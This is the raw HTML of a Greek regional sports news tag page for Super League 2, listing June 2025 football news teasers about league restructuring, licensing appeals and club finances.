

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kerkidasport.gr/mpasket/tag/SUPER%20LEAGUE%202?start=20
body_size: 18454
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" class="" lang="el-gr">
<head>
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
		<base href="https://www.kerkidasport.gr/mpasket/tag/SUPER%20LEAGUE%202" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="SUPER LEAGUE 2" />
	<meta name="robots" content="index, follow" />
	<meta property="og:url" content="https://www.kerkidasport.gr/mpasket/tag/SUPER%20LEAGUE%202?start=20" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="SUPER LEAGUE 2" />
	<meta property="og:description" content="You are viewing content tagged with 'SUPER LEAGUE 2' - ΚΕΡΚΙΔΑ - Αθλητική Εφημερίδα του νομού Ημαθίας - kerkidasport.gr - ΒΕΡΟΙΑ, ΝΑΟΥΣΑ, ΑΛΕΞΑΝΔΡΕΙΑ, ΦΙΛΙΠΠΟΣ, ΖΑΦΕΙΡΑΚΗΣ, VERIAFC, NAOUSSA" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="SUPER LEAGUE 2" />
	<meta name="twitter:description" content="You are viewing content tagged with 'SUPER LEAGUE 2' - ΚΕΡΚΙΔΑ - Αθλητική Εφημερίδα του νομού Ημαθίας - kerkidasport.gr - ΒΕΡΟΙΑ, ΝΑΟΥΣΑ, ΑΛΕΞΑΝΔΡΕΙΑ, ΦΙΛΙΠΠΟΣ, ΖΑΦΕΙΡΑΚΗΣ, VERIAFC, NAOUSSA" />
	<meta name="description" content="You are viewing content tagged with 'SUPER LEAGUE 2' - ΚΕΡΚΙΔΑ - Αθλητική Εφημερίδα του νομού Ημαθίας - kerkidasport.gr - ΒΕΡΟΙΑ, ΝΑΟΥΣΑ, ΑΛΕΞΑΝΔΡΕΙΑ,..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>SUPER LEAGUE 2</title>
	<link href="/mpasket/tag/SUPER+LEAGUE+2?start=20" rel="canonical" />
	<link href="/mpasket/tag/SUPER+LEAGUE+2?format=feed" rel="alternate" type="application/rss+xml" title="SUPER LEAGUE 2 | Feed" />
	<link href="/mpasket/tag/SUPER+LEAGUE+2?format=feed&type=rss" rel="alternate" type="application/rss+xml" title="SUPER LEAGUE 2 | RSS 2.0" />
	<link href="/mpasket/tag/SUPER+LEAGUE+2?format=feed&type=atom" rel="alternate" type="application/atom+xml" title="SUPER LEAGUE 2 | Atom 1.0" />
	<link href="https://www.kerkidasport.gr/images/KERKIDA-LOGO2.jpg" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.kerkidasport.gr/component/search/?Itemid=552&amp;task=tag&amp;tag=SUPER%20LEAGUE%202&amp;format=opensearch" rel="search" title="Αναζήτηση Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" type="application/opensearchdescription+xml" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?4e56cd171e3fe4196f9e7a6bd5e3ef3d" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/normalize.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/system/system.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/template.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css2?family=Fira+Sans+Condensed&family=Open+Sans" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

            	.childcontent .gkcol { width: 200px; }
            .banneritem img
{
display: block;
border:none;
margin-left: 0px;
margin-right: 0px;
margin-bottom:30px;
}

#gkMainbody .box {
    padding-bottom: 5px !important;
}
body,
.childcontent,
.box.advertisement .header { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
h1,h2,h3,h4,h5,h6,
#gkHeaderNav,
.btn,
button,
.button,
select,
textarea,
input[type="submit"],
input[type="button"],
input[type="text"],
input[type="password"],
input[type="url"],
input[type="email"],
.itemTags,
k2TagCloudBlock,
.gkTab,
th,
.nspMain,
.gkNspPM,
.pagination li { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
@media screen and (max-width: 780px) {
	    	#k2Container .itemsContainer { width: 100%!important; } 
	    	.cols-2 .column-1,
	    	.cols-2 .column-2,
	    	.cols-3 .column-1,
	    	.cols-3 .column-2,
	    	.cols-3 .column-3,
	    	.demo-typo-col2,
	    	.demo-typo-col3,
	    	.demo-typo-col4 {width: 100%; }
	    	}#gkSidebar { width: 24%; }
#gkContent { width: 76%; }
#gkContentWrap { width: 100%; }
.gkPage, #gkBg, #gkFooter, #gkHeaderNav { max-width: 1600px; }
#menu101 > div,
#menu101 > div > .childcontent-inner { width: 200px; }
#menu551 > div,
#menu551 > div > .childcontent-inner { width: 200px; }
#menu554 > div,
#menu554 > div > .childcontent-inner { width: 200px; }
#menu555 > div,
#menu555 > div > .childcontent-inner { width: 200px; }

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"bc3b1f774026ab0b185bf0e75bc85a1f","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.16&sitepath=/" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/modernizr.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.scripts.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.menu.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/progressbar.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe-ui.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/scrollreveal.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/scripts/engine.jquery.js" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=4.2" type="text/javascript"></script>
	<script src="https://www.googletagmanager.com/gtag/js?id=G-R97C682ZCF" async="async" type="text/javascript"></script>
	<script type="text/javascript">

		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
 $GKMenu = { height:false, width:true, duration: 500 };
$GK_TMPL_URL = "https://www.kerkidasport.gr/templates/gk_technews";

$GK_URL = "https://www.kerkidasport.gr/";

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-R97C682ZCF');

	</script>
	<link rel="apple-touch-icon" href="https://www.kerkidasport.gr/images/login-logo.png">
	<link rel="apple-touch-icon-precomposed" href="https://www.kerkidasport.gr/images/login-logo.png">

	<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.desktop.css" media="(max-width: 1920px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/tablet.css" media="(max-width: 1040px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.tablet.css" media="(max-width: 840px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/mobile.css" media="(max-width: 640px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/override.css" />

<!--[if IE 9]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if lte IE 7]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie7.css" type="text/css" />
<![endif]-->

<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/ie.js"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 9)]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/respond.js"></script>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/selectivizr.js"></script>
<![endif]-->



	  	<!-- Begin Cookie Consent plugin by Silktide -->
      <script>
          window.cookieconsent_options = {
              message: 'We use cookies to ensure you get the best experience on our website',
              dismiss: 'I consent',
              learnMore: 'Learn more',
              link: "https://www.kerkidasport.gr/index.php/cookies",
              theme: "light-floating",
          };
      </script>

      <!-- Minified Cookie Consent served from CDN -->
      <script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
    
      
      <!-- End Cookie Consent plugin -->
 	



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-22167735-1', 'kerkidasport.gr');
  ga('send', 'pageview');
</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->

</head>
<body data-tablet-width="1040" data-mobile-width="640" data-zoom-size="150" data-parallax="true">
		
		
	<div id="gkBg">
			<header id="gkHeader" class="gk-clearfix">
				<div id="gkHeaderNav" class="gk-clearfix gk-fixed" data-fixed="1">
					
     	 <a href="https://www.kerkidasport.gr/" id="gkLogo">
        <img 
        	src="https://www.kerkidasport.gr/images/logonew4.png" 
        	alt="Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" 
        />
     </a>
     					
											<nav class="gkMainMenu gkMenu" data-duration="500" data-opacity="1" data-height="0" data-width="1">
<ul class="gkmenu level0"><li  class="first haschild"><a href="https://www.kerkidasport.gr/"  class=" first haschild" id="menu101"  >Αρχική</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/home/ola-ta-arthra"  class=" first" id="menu589"  >Ροή Ειδήσεων</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a href="/podosfairo"  class=" haschild" id="menu551"  >Ποδόσφαιρο</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/podosfairo/veroia"  class=" first" id="menu557"  >Βέροια</a></li><li ><a href="/podosfairo/ae-aleksandreias"  id="menu706"  >ΑΕ Αλεξάνδρειας</a></li><li ><a href="/podosfairo/fas-naousa"  id="menu705"  >ΦΑΣ Νάουσα</a></li><li ><a href="/podosfairo/gethniki"  id="menu558"  >Γ' Εθνική</a></li><li ><a href="/podosfairo/erasitechniko"  id="menu559"  >ΕΠΣ Ημαθίας</a></li><li  class="last"><a href="/podosfairo/genika-p"  class=" last" id="menu560"  >Γενικά</a></li></ul></div>
</div>
</div></li><li  class="active"><a href="/mpasket"  class=" active" id="menu552"  >Μπάσκετ</a></li><li ><a href="/xantmpol"  id="menu553"  >Χάντμπολ</a></li><li  class="haschild"><a href="/alla-spor"  class=" haschild" id="menu554"  >Άλλα Σπορ</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/alla-spor/volley"  class=" first" id="menu561"  >Βόλεϊ</a></li><li  class="last"><a href="/alla-spor/bet"  class=" last" id="menu584"  >Bet</a></li></ul></div>
</div>
</div></li><li ><a href="/sxolia"  id="menu677"  >Σχόλια</a></li><li  class="haschild"><a href="/ektos-athlitismoy"  class=" haschild" id="menu555"  >Εκτός Αθλητισμού</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/ektos-athlitismoy/veroia-news"  class=" first" id="menu676"  >VERIANEWS.GR</a></li><li  class="last"><a href="/ektos-athlitismoy/ekdiloseis"  class=" last" id="menu765"  >ΕΚΔΗΛΩΣΕΙΣ</a></li></ul></div>
</div>
</div></li><li ><a href="/synenteykseis"  id="menu778"  >Συνεντεύξεις</a></li><li ><a href="/retro"  id="menu570"  >Ρετρό</a></li><li ><a href="/prwtoselida"  id="menu556"  >Πρωτοσέλιδα</a></li><li  class="last"><a href="/contact"  class=" last" id="menu270"  >Επικοινωνία</a></li></ul>
</nav>										
										<div id="gkMobileMenu"> 
						<span id="static-aside-menu-toggler"></span>
					</div>
										
										
										<div id="gkSearch"> <span class="micon">search</span>
						<form action="/mpasket" method="post">
	<div class="search">
		<label for="mod-search-searchword284" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword284" maxlength="200"  class="inputbox" type="text" size="10" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="9999" />
	</div>
</form>

					</div>
									</div>
			</header>
			
      <div id="gkPageContent">
								
							<div id="gkHeaderMod" class="gk-clearfix">
					

<div style="border: 0px !important;">
    <div id="djslider-loader337" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":"0","transition":"easeInOutCubic","css3transition":"cubic-bezier(0.645, 0.045, 0.355, 1.000)","duration":400,"delay":3400}' data-djslider='{"id":"337","slider_type":"0","slide_size":520,"visible_slides":5,"direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":"1"}' tabindex="0">
        <div id="djslider337" class="djslider djslider-default" style="height: 265px; width: 3110px;">
            <div id="slider-container337" class="slider-container" >
                <ul id="slider337" class="djslider-in">
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/diaf-ban4.jpg" alt="ΔΙΑΦΗΜΙΣΤΕΙΤΕ ΕΔΩ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/gymnastirio.jpg" alt="ΑΓΓΕΛΙΑ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.facebook.com/Coffee-Go-Cantina-Go-278629612888411/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/cofgo.jpg" alt="coffee go"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/ban-tsamitros.jpg" alt="TSIAMITROS LOGISTIKO"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.leonweb.gr/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/leonweb5.jpg" alt="LEONWEB"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                    </ul>
            </div>
                                </div>
    </div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div>
				</div>
								
			
							<section id="gkTop2" class="gk-clearfix gk-modules-block">
					<div  class="gk-clearfix">
						<div class="box only-mobile gkmod-1"><div class="box-wrap"><h3 class="header"><span>ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</span></h3><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize" src="/images/headers/facebook2.png" style="margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize" src="/images/headers/gnews2.png" style="font-size: 1.7rem; height: 48px; width: 48px; margin: 1px 5px;" /></a></p>
<div id="ckimgrsz" style="left: 179px; top: 6.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
					</div>
				</section>
								
				<div data-sidebar-pos="right">
										<div id="gkContent">
					                    
                    <section id="gkMainbody">
                                                             	                      		                      		
                      		<header class="component-header">
	<h1 class="item-title ">
		SUPER LEAGUE 2	</h1>
</header>

<div id="k2Container" class="subpage blog-page tag-page ">

			<div class="item-list">
						<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/podosfairo/35917-senaria-anatropis-stin-super-league-2-feygoun-omades-allazei-o-xartis" title="Σενάρια ανατροπής στην Super League 2 - Φεύγουν ομάδες, αλλάζει ο χάρτης;">
					    	<img src="/media/k2/items/cache/9e6b4713a42ba46dc03a26058c7615eb_Generic.jpg" alt="Σενάρια ανατροπής στην Super League 2 - Φεύγουν ομάδες, αλλάζει ο χάρτης;" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/podosfairo/35917-senaria-anatropis-stin-super-league-2-feygoun-omades-allazei-o-xartis" class="inverse">Σενάρια ανατροπής στην Super League 2 - Φεύγουν ομάδες, αλλάζει ο χάρτης;</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Διαρροές από τη συνεδρίαση της ΕΠΟ φέρνουν στο φως σενάρια αποχωρήσεων και ενδεχόμενης αναδιάρθρωσης στη Super League 2.</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2025-06-18T11:39:53+03:00"> 11:39AM 18 Ιουνίου 2025 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/podosfairo/35907-sto-texniko-epiteleio-omadas-tis-sl2-o-antonis-papatzikos" title="Στο τεχνικό επιτελείο ομάδας της SL2 ο Αντώνης Παπατζίκος;">
					    	<img src="/media/k2/items/cache/2205afa797741f549f2d6025df3c7215_Generic.jpg" alt="Στο τεχνικό επιτελείο ομάδας της SL2 ο Αντώνης Παπατζίκος;" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/podosfairo/35907-sto-texniko-epiteleio-omadas-tis-sl2-o-antonis-papatzikos" class="inverse">Στο τεχνικό επιτελείο ομάδας της SL2 ο Αντώνης Παπατζίκος;</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	<span style="font-size: 1.7rem;">Στα… πάτρια εδάφη επιστρέφει όπως όλα δείχνουν ο Αντώνης Παπατζίκος, ο οποίος τα τελευταία χρόνια εργαζόταν στη Σαντορίνη ως προπονητής στα τμήματα υποδομής του Πανθηραϊκού.</span></p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2025-06-17T11:11:36+03:00"> 11:11AM 17 Ιουνίου 2025 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/podosfairo/35870-anatropi-kalamata-kai-ilioypoli-kanonika-sti-super-league-2" title="Ανατροπή: Καλαμάτα και Ηλιούπολη κανονικά στη Super League 2">
					    	<img src="/media/k2/items/cache/b8b34c6075bbaa7aebb7009d93150814_Generic.jpg" alt="Ανατροπή: Καλαμάτα και Ηλιούπολη κανονικά στη Super League 2" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/podosfairo/35870-anatropi-kalamata-kai-ilioypoli-kanonika-sti-super-league-2" class="inverse">Ανατροπή: Καλαμάτα και Ηλιούπολη κανονικά στη Super League 2</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	<span style="font-size: 1.7rem;">Χωρίς περιορισμούς στο μεταγραφικό τους σχεδιασμό θα συμμετάσχουν στη Super League 2 της νέας αγωνιστικής περιόδου τόσο η Καλαμάτα όσο και η Ηλιούπολη. Αν και πρωτοδίκως δεν είχαν εξασφαλίσει άδεια συμμετοχής στο πρωτάθλημα, οι δύο ΠΑΕ άσκησαν έφεση και τελικά δικαιώθηκαν από το Δευτεροβάθμιο Όργανο Αδειοδότησης.</span></p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2025-06-11T13:40:07+03:00"> 01:40PM 11 Ιουνίου 2025 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/podosfairo/35845-o-xartis-ton-ethnikon-katigorion-gia-tin-sezon-2025-2026" title="Ο &amp;quot;χάρτης&amp;quot; των εθνικών κατηγοριών για την σεζόν 2025-2026">
					    	<img src="/media/k2/items/cache/cbba3d688a0ce8d279f5cced2f24ac7c_Generic.jpg" alt="Ο &amp;quot;χάρτης&amp;quot; των εθνικών κατηγοριών για την σεζόν 2025-2026" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/podosfairo/35845-o-xartis-ton-ethnikon-katigorion-gia-tin-sezon-2025-2026" class="inverse">Ο &quot;χάρτης&quot; των εθνικών κατηγοριών για την σεζόν 2025-2026</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Με την ολοκλήρωση των αναμετρήσεων του 2ου ομίλου των αγώνων μπαράζ ανόδου στο πρωτάθλημα της Γ’ Εθνικής Κατηγορίας, έφτασε στο τέλος της και επίσημα η σεζόν&nbsp;<strong>2024-2025</strong>&nbsp;του ελληνικού ποδοσφαίρου.</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2025-06-07T11:36:21+03:00"> 11:36AM 07 Ιουνίου 2025 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/podosfairo/35840-se-poly-dyskoli-thesi-o-pas-giannina" title="Σε πολύ δύσκολη θέση ο ΠΑΣ Γιάννινα!">
					    	<img src="/media/k2/items/cache/1079518d811a0fc7fd8f3a92801c212a_Generic.jpg" alt="Σε πολύ δύσκολη θέση ο ΠΑΣ Γιάννινα!" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/podosfairo/35840-se-poly-dyskoli-thesi-o-pas-giannina" class="inverse">Σε πολύ δύσκολη θέση ο ΠΑΣ Γιάννινα!</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Ο ΠΑΣ Γιάννινα είναι στα πρόθυρα της διάλυσης, καθώς οι ενδιαφερόμενοι επενδυτές έκαναν πίσω και δεν προχώρησαν στην αγορά του πλειοψηφικού πακέτου των μετοχών, πιθανότατα λόγω των ασφυχτικών πιέσεων σε δαπάνες και χρόνο, ώστε η ομάδα να μπορεί να λειτουργήσει άμεσα ομαλά!</p>
						</div>
												
						<div class="item-footer">
							 
							
